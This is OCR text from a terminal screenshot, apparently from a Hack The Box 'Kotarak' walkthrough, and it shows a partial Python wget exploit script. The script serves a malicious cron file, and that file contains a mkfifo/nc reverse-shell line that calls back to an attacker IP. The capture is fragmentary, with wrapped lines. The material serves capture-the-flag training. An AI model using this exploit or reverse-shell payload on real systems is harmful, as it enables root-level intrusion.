 Applications Places Terminal Sat 03:10 1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
atanas@kotarak-dmz:/dev/shm$ authbind python exploit.py
atanas@kotarak-dmz:/dev/shm$
[0] 0:bash* "kotarak-dmz" 03:09 03-Mar-18
s host (because of .wgetrc we injected in the GET first response)"
self.send_response(200)
self.send_header('Content-type', 'text/plain')
self.end_headers()
self.wfile.write(ROOT_CRON)
print "\nFile was served. Check on /root/hacked-via-wget on the victim's
host in a minute! :) \n"
return
HTTP_LISTEN_IP = '10.10.10.55'
HTTP_LISTEN_PORT = 80
FTP_HOST = '10.10.10.55'
FTP_PORT = 21
ROOT_CRON = "* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|
nc 10.10.14.3 8002 >/tmp/f \n"
handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploi
t)
print "Ready? Is your FTP server running?"
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex((FTP_HOST, FTP_PORT))
if result == 0:
print "FTP found open on %s:%s. Let's go then\n" % (FTP_HOST, FTP_PORT)
else:
print "FTP is down :( Exiting."
exit(1)
print "Serving wget exploit on port %s...\n\n" % HTTP_LISTEN_PORT
handler.serve_forever()
root@ippSec:~/Documents/htb/boxes/kotarak# sleep 120
root@ippSec:~/Documents/htb/boxes/kotarak#
[HTB] 0:openvpn- 1:nc* "ippSec" 03:10 03-Mar-18